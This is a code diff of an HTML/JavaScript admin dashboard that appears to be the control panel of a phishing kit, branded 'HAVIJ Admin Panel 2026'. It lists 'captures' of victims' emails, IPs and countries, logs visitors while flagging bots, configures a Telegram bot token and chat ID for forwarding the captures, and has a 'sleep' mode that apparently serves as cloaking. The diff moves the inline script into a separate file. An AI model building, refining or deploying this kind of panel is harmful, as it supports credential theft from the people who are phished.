+            <table><thead><tr><th>Time</th><th>Type</th><th>Email</th><th>IP</th><th>Country</th></tr></thead>
+            <tbody id="capturesBody"><tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No captures</td></tr></tbody>
         </div>
     </div>
 
-    <!-- ====== VISITORS LOG ====== -->
     <div class="card" style="margin-bottom:20px;">
-        <div class="card-title">
-            👥 Visitors Log <span class="badge" id="visitorsCount">0</span>
-            <span class="badge" id="botCount" style="background:#2a0a0a;color:#e17055;">Bots: 0</span>
-        </div>
-        <div class="table-wrap" style="max-height:250px;">
-            <table>
-                <thead><tr><th>Time</th><th>IP</th><th>Page</th><th>Country</th><th>ISP</th><th>Status</th></tr></thead>
-                <tbody id="visitorsBody"><tr><td colspan="6" class="text-muted" style="text-align:center;padding:20px;">No visitors yet</td></tr></tbody>
-            </table>
+        <div class="card-title">👥 Visitors <span class="badge" id="visitorsCount">0</span></div>
+        <div class="table-wrap" style="max-height:220px;">
+            <table><thead><tr><th>Time</th><th>IP</th><th>Page</th><th>Country</th><th>Status</th></tr></thead>
+            <tbody id="visitorsBody"><tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No visitors</td></tr></tbody>
         </div>
     </div>
 
-    <!-- ====== ERROR LOG ====== -->
-    <div class="card" style="margin-bottom:20px;border-color:#2a1a1a;">
-        <div class="card-title">
-            ⚠️ Error Log
-            <span class="badge error" id="errorCount">0</span>
-            <span>
-                <button class="btn-danger-sm" onclick="clearErrorLog()">🗑️ Clear</button>
-                <button class="btn-success" style="padding:2px 10px;font-size:10px;border:none;border-radius:4px;cursor:pointer;" onclick="exportErrorLog()">📥 Download</button>
-            </span>
-        </div>
-        <div id="errorLogContainer" style="max-height:200px;overflow-y:auto;font-family:monospace;font-size:11px;">
-            <div class="text-muted" style="padding:12px;text-align:center;">No errors logged</div>
-        </div>
+    <div class="card" style="margin-bottom:20px;">
+        <div class="card-title">⚠️ Error Log <span class="badge" id="errorCount" style="background:#2a0a0a;color:#e17055;">0</span></div>
+        <div id="errorBody" style="max-height:150px;overflow-y:auto;font-size:11px;font-family:monospace;"></div>
     </div>
 
-    <!-- ====== ACTIVITY LOG ====== -->
     <div class="card">
-        <div class="card-title">📋 Activity Log <span class="badge active">Live</span></div>
-        <div id="activityContainer" style="max-height:120px;overflow-y:auto;font-size:12px;color:#6c6c8a;">
-            <div style="padding:6px 0;border-bottom:1px solid #0f0f1a;">Waiting for activity...</div>
-        </div>
+        <div class="card-title">📋 Activity <span class="badge active">Live</span></div>
+        <div id="activityBody" style="max-height:120px;overflow-y:auto;font-size:12px;color:#6c6c8a;"></div>
     </div>
 
 </div>
 </div>
-
-<script>
-// ====== PASSCODE ======
-const PASSCODE = '1100';
-let attempts = 3;
-let isLocked = false;
-let refreshTimer = null;
-let errorLog = [];
-
-// ====== DOM REFS ======
-const loginScreen = document.getElementById('loginScreen');
-const dashboardContent = document.getElementById('dashboardContent');
-const passcodeInput = document.getElementById('passcodeInput');
-const loginBtn = document.getElementById('loginBtn');
-const loginError = document.getElementById('loginError');
-const attemptsDisplay = document.getElementById('attemptsDisplay');
-
-// ====== SESSION ======
-function checkSession() {
-    if (sessionStorage.getItem('admin_session') === 'authenticated') {
-        loginScreen.style.display = 'none';
-        dashboardContent.style.display = 'block';
-        initDashboard();
-    }
-}
-
-// ====== LOGIN ======
-function attemptLogin() {
-    if (isLocked) return;
-    const input = passcodeInput.value.trim();
-
-    if (input === PASSCODE) {
-        sessionStorage.setItem('admin_session', 'authenticated');
-        loginError.style.display = 'none';
-        attemptsDisplay.style.display = 'none';
-        loginScreen.style.display = 'none';
-        dashboardContent.style.display = 'block';
-        initDashboard();
-    } else {
-        attempts--;
-        passcodeInput.value = '';
-        passcodeInput.classList.add('shake');
-        setTimeout(() => passcodeInput.classList.remove('shake'), 300);
-
-        if (attempts <= 0) {
-            isLocked = true;
-            loginError.textContent = '❌ Account locked. Try again later.';
-            loginError.style.display = 'block';
-            attemptsDisplay.style.display = 'none';
-            passcodeInput.disabled = true;
-            loginBtn.disabled = true;
-            loginBtn.style.opacity = '0.5';
-            loginBtn.textContent = '🔒 Locked';
-        } else {
-            loginError.textContent = '❌ Invalid passcode';
-            loginError.style.display = 'block';
-            attemptsDisplay.textContent = `Attempts remaining: ${attempts}`;
-            attemptsDisplay.style.display = 'block';
-            passcodeInput.focus();
-        }
-    }
-}
-
-// ====== LOGOUT ======
-function logoutAdmin() {
-    sessionStorage.removeItem('admin_session');
-    location.reload();
-}
-
-// ====== EVENT LISTENERS ======
-loginBtn.addEventListener('click', attemptLogin);
-passcodeInput.addEventListener('keydown', function(e) {
-    if (e.key === 'Enter') attemptLogin();
-    if (this.value.length > 4) this.value = this.value.slice(0, 4);
-});
-passcodeInput.addEventListener('input', function() {
-    if (this.value.length > 4) this.value = this.value.slice(0, 4);
-});
-document.addEventListener('keydown', function(e) {
-    if (e.ctrlKey && e.shiftKey && e.key === 'L') logoutAdmin();
-});
-
-// ====== UTILITIES ======
-function formatTime(iso) {
-    if (!iso) return 'N/A';
-    try {
-        const d = new Date(iso);
-        return d.toLocaleTimeString('en-US', { hour12: false, hour: '2-digit', minute: '2-digit', second: '2-digit' });
-    } catch { return 'N/A'; }
-}
-
-function escapeHtml(text) {
-    if (!text) return '';
-    const div = document.createElement('div');
-    div.textContent = text;
-    return div.innerHTML;
-}
-
-function truncate(str, max) {
-    if (!str) return '';
-    return str.length > max ? str.substring(0, max) + '...' : str;
-}
-
-// ====== SHOW STATUS ======
-function showStatus(msg, type) {
-    const el = document.getElementById('statusMessage');
-    el.className = 'status-msg ' + type;
-    el.textContent = msg;
-    el.style.display = 'block';
-    clearTimeout(el._timeout);
-    el._timeout = setTimeout(() => { el.style.display = 'none'; }, 4000);
-}
-
-// ====== UPDATE HEADER TIME ======
-function updateHeaderTime() {
-    document.getElementById('headerTime').textContent = new Date().toLocaleString('en-US', {
-        hour12: false, year: 'numeric', month: 'short', day: 'numeric',
-        hour: '2-digit', minute: '2-digit', second: '2-digit'
-    });
-}
-setInterval(updateHeaderTime, 1000);
-updateHeaderTime();
-
-// ====== LOAD DATA ======
-async function loadData() {
-    try {
-        const res = await fetch('/api/admin', {
-            headers: { 'X-Admin-Passcode': PASSCODE }
-        });
-        if (!res.ok) throw new Error(`HTTP ${res.status}`);
-        const data = await res.json();
-        if (data.status === 'success') {
-            renderStats(data);
-            renderCaptures(data);
-            renderVisitors(data);
-            renderActivity(data);
-            renderErrors(data);
-            renderForm(data);
-            return true;
-        }
-        throw new Error(data.message || 'Unknown error');
-    } catch (err) {
-        console.error('Load error:', err);
-        document.getElementById('statusMessage').className = 'status-msg error';
-        document.getElementById('statusMessage').textContent = '❌ Failed to load: ' + err.message;
-        document.getElementById('statusMessage').style.display = 'block';
-        return false;
-    }
-}
-
-// ====== RENDER STATS ======
-function renderStats(data) {
-    const stats = data.stats || {};
-    document.getElementById('statVisitors').textContent = stats.total_visitors || 0;
-    document.getElementById('statBots').textContent = stats.total_bots || 0;
-    document.getElementById('statCaptures').textContent = stats.total_captures || 0;
-    document.getElementById('statUnique').textContent = stats.unique_ips || 0;
-
-    const mode = data.config?.mode || 'active';
-    document.getElementById('statMode').textContent = mode === 'active' ? '🟢 Active' : '🔴 Sleep';
-    document.getElementById('statMode').style.color = mode === 'active' ? '#00b894' : '#e17055';
-
-    const tgConfigured = data.telegram?.configured || false;
-    const tgStatus = data.telegram?.status || 'not_configured';
-    if (tgConfigured && tgStatus === 'connected') {
-        document.getElementById('statTelegram').textContent = '✅';
-        document.getElementById('statTelegram').style.color = '#00b894';
-        document.getElementById('statTelegramStatus').textContent = 'Connected';
-        document.getElementById('liveTelegramStatus').textContent = '✅ Connected';
-        document.getElementById('liveTelegramStatus').style.color = '#00b894';
-    } else if (tgConfigured) {
-        document.getElementById('statTelegram').textContent = '⚠️';
-        document.getElementById('statTelegram').style.color = '#fdcb6e';
-        document.getElementById('statTelegramStatus').textContent = tgStatus || 'Error';
-        document.getElementById('liveTelegramStatus').textContent = '⚠️ ' + (tgStatus || 'Error');
-        document.getElementById('liveTelegramStatus').style.color = '#fdcb6e';
-    } else {
-        document.getElementById('statTelegram').textContent = '❌';
-        document.getElementById('statTelegram').style.color = '#e17055';
-        document.getElementById('statTelegramStatus').textContent = 'Not configured';
-        document.getElementById('liveTelegramStatus').textContent = '❌ Not configured';
-        document.getElementById('liveTelegramStatus').style.color = '#e17055';
-    }
-
-    document.getElementById('configStatus').textContent = stats.total_visitors > 0 ? '📊 Live' : 'Ready';
-    document.getElementById('statusBadge').textContent = mode === 'active' ? '🟢 LIVE' : '🔴 SLEEP';
-    document.getElementById('statusBadge').style.background = mode === 'active' ? '#0a2a1a' : '#2a1a0a';
-    document.getElementById('statusBadge').style.color = mode === 'active' ? '#00b894' : '#e17055';
-    document.getElementById('statusBadge').style.borderColor = mode === 'active' ? '#00b894' : '#e17055';
-
-    document.getElementById('liveStatus').textContent = mode === 'active' ? '✅ Online' : '🔴 Sleep';
-    document.getElementById('liveStatus').style.color = mode === 'active' ? '#00b894' : '#e17055';
-    document.getElementById('liveMode').textContent = mode === 'active' ? '🟢 Active' : '🔴 Sleep';
-    document.getElementById('liveMode').style.color = mode === 'active' ? '#00b894' : '#e17055';
-    document.getElementById('liveCaptures').textContent = stats.total_captures || 0;
-    document.getElementById('liveBots').textContent = stats.total_bots || 0;
-    document.getElementById('liveVisitors').textContent = stats.total_visitors || 0;
-
-    // Erreurs
-    const errors = data.logs?.errors || [];
-    document.getElementById('statErrors').textContent = errors.length;
-    if (errors.length > 0) {
-        const last = errors[errors.length - 1];
-        document.getElementById('statLastError').textContent = last.message ? last.message.substring(0, 30) + '...' : 'Error';
-        document.getElementById('statLastError').style.color = '#e17055';
-    } else {
-        document.getElementById('statLastError').textContent = 'None';
-        document.getElementById('statLastError').style.color = '#6c6c8a';
-    }
-}
-
-// ====== RENDER CAPTURES ======
-function renderCaptures(data) {
-    const captures = data.logs?.captures || [];
-    document.getElementById('capturesCount').textContent = captures.length;
-    const tbody = document.getElementById('capturesBody');
-    if (captures.length === 0) {
-        tbody.innerHTML = '<tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No captures yet</td></tr>';
-        return;
-    }
-    tbody.innerHTML = captures.map(c => `
-        <tr>
-            <td>${formatTime(c.timestamp)}</td>
-            <td>${escapeHtml(c.type || 'Unknown')}</td>
-            <td>${escapeHtml(truncate(c.email || 'N/A', 30))}</td>
-            <td>${escapeHtml(c.ip || 'N/A')}</td>
-            <td>${escapeHtml(c.country || 'Unknown')}</td>
-        </tr>
-    `).join('');
-}
-
-// ====== RENDER VISITORS ======
-function renderVisitors(data) {
-    const visitors = data.logs?.visitors || [];
-    document.getElementById('visitorsCount').textContent = visitors.length;
-    const botCount = visitors.filter(v => v.is_bot).length;
-    document.getElementById('botCount').textContent = 'Bots: ' + botCount;
-    
-    const tbody = document.getElementById('visitorsBody');
-    if (visitors.length === 0) {
-        tbody.innerHTML = '<tr><td colspan="6" class="text-muted" style="text-align:center;padding:20px;">No visitors yet</td></tr>';
-        return;
-    }
-    tbody.innerHTML = visitors.slice(0, 50).map(v => `
-        <tr>
-            <td>${formatTime(v.timestamp)}</td>
-            <td>${escapeHtml(v.ip || 'N/A')}</td>
-            <td>${escapeHtml(v.page || '/')}</td>
-            <td>${escapeHtml(v.country || 'Unknown')}</td>
-            <td>${escapeHtml(v.isp || 'Unknown')}</td>
-            <td><span class="${v.is_bot ? 'bot-tag' : 'human-tag'}">${v.is_bot ? '🤖 Bot' : '👤 Human'}</span></td>
-        </tr>
-    `).join('');
-}
-
-// ====== RENDER ACTIVITY ======
-function renderActivity(data) {
-    const activity = data.logs?.activity || [];
-    const container = document.getElementById('activityContainer');
-    if (activity.length === 0) {
-        container.innerHTML = '<div style="padding:6px 0;border-bottom:1px solid #0f0f1a;color:#6c6c8a;">Waiting for activity...</div>';
-        return;
-    }
-    container.innerHTML = activity.slice(0, 20).map(a => `
-        <div style="padding:4px 0;border-bottom:1px solid #0f0f1a;display:flex;justify-content:space-between;align-items:center;">
-            <span style="font-size:12px;">${escapeHtml(a.message || 'Action')}</span>
-            <span style="color:#4a4a6a;font-size:11px;">${formatTime(a.time)}</span>
-        </div>
-    `).join('');
-}
-
-// ====== RENDER ERRORS ======
-function renderErrors(data) {
-    const errors = data.logs?.errors || [];
-    errorLog = errors;
-    document.getElementById('errorCount').textContent = errors.length;
-    const container = document.getElementById('errorLogContainer');
-    if (errors.length === 0) {
-        container.innerHTML = '<div class="text-muted" style="padding:12px;text-align:center;">No errors logged</div>';
-        return;
-    }
-    container.innerHTML = errors.slice(0, 30).map(e => `
-        <div class="error-entry">
-            <span class="time">[${formatTime(e.timestamp)}]</span>
-            <span class="type">${escapeHtml(e.type || 'Error')}:</span>
-            <span class="msg">${escapeHtml(e.message || 'Unknown error')}</span>
-            ${e.ip ? `<span style="color:#6c6c8a;font-size:10px;"> | IP: ${e.ip}</span>` : ''}
-        </div>
-    `).join('');
-}
-
-// ====== RENDER FORM ======
-function renderForm(data) {
-    const config = data.config || {};
-    document.getElementById('telegramToken').value = config.telegram_token || '';
-    document.getElementById('chatId').value = config.chat_id || '';
-    const mode = config.mode || 'active';
-    document.getElementById('modeValue').value = mode;
-    if (mode === 'sleep') {
-        document.getElementById('modeSleep').className = 'toggle-btn sleep';
-        document.getElementById('modeActive').className = 'toggle-btn';
-    } else {
-        document.getElementById('modeActive').className = 'toggle-btn active';
-        document.getElementById('modeSleep').className = 'toggle-btn';
-    }
-}
-
-// ====== MODE TOGGLE ======
-document.getElementById('modeActive').addEventListener('click', function() {
-    document.getElementById('modeValue').value = 'active';
-    this.className = 'toggle-btn active';
-    document.getElementById('modeSleep').className = 'toggle-btn';
-});
-document.getElementById('modeSleep').addEventListener('click', function() {
-    document.getElementById('modeValue').value = 'sleep';
-    this.className = 'toggle-btn sleep';
-    document.getElementById('modeActive').className = 'toggle-btn';
-});
-
-// ====== FORM SUBMIT ======
-document.getElementById('adminForm').addEventListener('submit', async function(e) {
-    e.preventDefault();
-    const passcode = document.getElementById('passcode').value;
-    const token = document.getElementById('telegramToken').value;
-    const chatId = document.getElementById('chatId').value;
-    const mode = document.getElementById('modeValue').value;
-    if (passcode !== PASSCODE) { showStatus('❌ Invalid passcode', 'error'); return; }
-    
-    try {
-        const res = await fetch('/api/admin', {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ passcode, telegram_token: token, chat_id: chatId, mode })
-        });
-        const data = await res.json();
-        if (data.status === 'success') {
-            showStatus('✅ Saved! Telegram: ' + (data.telegram_status === 'connected' ? '✅ Connected' : '⚠️ ' + data.telegram_status), 'success');
-            loadData();
-        } else {
-            showStatus('❌ Error: ' + data.message, 'error');
-        }
-    } catch (err) {
-        showStatus('❌ Network error: ' + err.message, 'error');
-    }
-});
-
-// ====== TEST TELEGRAM ======
-async function testTelegram() {
-    const token = document.getElementById('telegramToken').value;
-    const chatId = document.getElementById('chatId').value;
-    const passcode = document.getElementById('passcode').value;
-    if (passcode !== PASSCODE) {
-        document.getElementById('telegramTestResult').textContent = '❌ Invalid passcode';
-        document.getElementById('telegramTestResult').style.color = '#e17055';
-        return;
-    }
-    if (!token || !chatId) {
-        document.getElementById('telegramTestResult').textContent = '❌ Enter Token & Chat ID first';
-        document.getElementById('telegramTestResult').style.color = '#e17055';
-        return;
-    }
-    try {
-        const res = await fetch('/api/admin', {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ passcode, telegram_token: token, chat_id: chatId, mode: document.getElementById('modeValue').value })
-        });
-        const data = await res.json();
-        if (data.telegram_status === 'connected') {
-            document.getElementById('telegramTestResult').textContent = '✅ Telegram connected! Test message sent.';
-            document.getElementById('telegramTestResult').style.color = '#00b894';
-        } else {
-            document.getElementById('telegramTestResult').textContent = '⚠️ Status: ' + (data.telegram_status || 'Unknown');
-            document.getElementById('telegramTestResult').style.color = '#fdcb6e';
-        }
-        loadData();
-    } catch (err) {
-        document.getElementById('telegramTestResult').textContent = '❌ Error: ' + err.message;
-        document.getElementById('telegramTestResult').style.color = '#e17055';
-    }
-}
-
-// ====== REFRESH ======
-function refreshData() { loadData(); showStatus('🔄 Refreshed', 'info'); }
-
-// ====== EXPORT LOGS ======
-function exportLogs() {
-    fetch('/api/admin', { headers: { 'X-Admin-Passcode': PASSCODE } })
-        .then(res => res.json())
-        .then(data => {
-            const content = JSON.stringify(data, null, 2);
-            const blob = new Blob([content], { type: 'application/json' });
-            const url = URL.createObjectURL(blob);
-            const a = document.createElement('a');
-            a.href = url;
-            a.download = `admin_logs_${new Date().toISOString().slice(0,10)}.json`;
-            a.click();
-            URL.revokeObjectURL(url);
-            showStatus('📥 Logs exported', 'success');
-        })
-        .catch(() => showStatus('❌ Export failed', 'error'));
-}
-
-// ====== EXPORT ERROR LOG ======
-function exportErrorLog() {
-    if (errorLog.length === 0) {
-        showStatus('❌ No errors to export', 'error');
-        return;
-    }
-    const content = errorLog.map(e => `[${e.timestamp}] ${e.type}: ${e.message}`).join('\n');
-    const blob = new Blob([content], { type: 'text/plain' });
-    const url = URL.createObjectURL(blob);
-    const a = document.createElement('a');
-    a.href = url;
-    a.download = `error_log_${new Date().toISOString().slice(0,10)}.txt`;
-    a.click();
-    URL.revokeObjectURL(url);
-    showStatus('📥 Error log downloaded', 'success');
-}
-
-// ====== CLEAR ERROR LOG ======
-function clearErrorLog() {
-    if (errorLog.length === 0) { showStatus('❌ No errors to clear', 'error'); return; }
-    if (!confirm('⚠️ Clear all errors permanently?')) return;
-    fetch('/api/admin/clear-errors', {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json' },
-        body: JSON.stringify({ passcode: PASSCODE })
-    })
-    .then(res => res.json())
-    .then(data => {
-        if (data.status === 'success') {
-            errorLog = [];
-            document.getElementById('errorLogContainer').innerHTML = '<div class="text-muted" style="padding:12px;text-align:center;">No errors logged</div>';
-            document.getElementById('errorCount').textContent = '0';
-            showStatus('🗑️ Errors cleared', 'success');
-            loadData();
-        } else {
-            showStatus('❌ Failed to clear: ' + data.message, 'error');
-        }
-    })
-    .catch(() => showStatus('❌ Network error', 'error'));
-}
-
-// ====== EXPOSE GLOBALLY ======
-window.refreshData = refreshData;
-window.testTelegram = testTelegram;
-window.clearErrorLog = clearErrorLog;
-window.exportLogs = exportLogs;
-window.exportErrorLog = exportErrorLog;
-window.logoutAdmin = logoutAdmin;
-
-// ====== INIT DASHBOARD ======
-function initDashboard() {
-    loadData();
-    if (refreshTimer) clearInterval(refreshTimer);
-    refreshTimer = setInterval(loadData, 8000);
-    // Uptime
-    let uptime = 0;
-    setInterval(() => {
-        uptime++;
-        document.getElementById('liveUptime').textContent = uptime + 's';
-        document.getElementById('statUptime').textContent = 'Uptime: ' + uptime + 's';
-    }, 1000);
-    console.log('⚡ HAVIJ Admin Panel 2026 initialized');
-}
-
-// ====== START ======
-if (document.readyState === 'loading') {
-    document.addEventListener('DOMContentLoaded', checkSession);
-} else {
-    checkSession();
-}
-</script>
+<script src="/static/js/admin.js"></script>
 </body>
 </html>
